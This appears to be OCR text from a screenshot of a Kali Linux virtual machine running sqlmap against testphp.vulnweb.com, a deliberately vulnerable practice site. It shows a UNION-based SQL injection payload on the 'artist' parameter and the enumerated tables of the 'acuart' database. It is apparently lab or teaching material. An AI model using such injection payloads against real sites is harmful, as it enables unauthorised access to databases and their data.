 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:14
kali@kali: ~
File Actions Edit View Help
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4686 UNION ALL SELECT CONCAT(0×716a7a7171,0×72766d6e56476e6d7271714f555275
61734c455847437743464550​77564c43724d705a516e486e6e,0×717a6a7a71),NULL,NULL-- -
---
[01:13:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[01:13:46] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[01:13:47] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com'
[01:13:47] [WARNING] your sqlmap version is outdated
[*] ending @ 01:13:47 /2024-03-19/